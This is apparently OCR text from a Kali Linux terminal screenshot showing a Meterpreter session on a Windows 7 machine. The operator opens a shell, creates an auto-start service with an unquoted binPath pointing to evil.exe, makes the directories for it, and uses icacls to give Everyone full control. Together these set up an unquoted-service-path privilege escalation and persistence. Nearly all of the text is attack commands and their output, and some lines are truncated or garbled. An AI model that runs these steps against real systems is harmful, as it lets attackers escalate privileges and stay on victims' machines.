 root@kali: ~
File Edit View Search Terminal Help
meterpreter > shell
Process 4004 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>sc create "times0ng test" binPath= "C:\Program Files (x86)\times0ng test\jus
tart= auto
sc create "times0ng test" binPath= "C:\Program Files (x86)\times0ng test\just test\evil.exe" sta
[SC] CreateService 1073:
C:\Windows\system32>cd C:\Program Files (x86)
cd C:\Program Files (x86)
C:\Program Files (x86)>mkdir "times0ng test\just test"
mkdir "times0ng test\just test"
C:\Program Files (x86)>icacls "C:\Program Files (x86)\times0ng test" /grant Everyone:(OI)(CI)F /
icacls "C:\Program Files (x86)\times0ng test" /grant Everyone:(OI)(CI)F /T
: C:\Program Files (x86)\times0ng test
: C:\Program Files (x86)\times0ng test\A test
: C:\Program Files (x86)\times0ng test\just test
3 ; 0
C:\Program Files (x86)>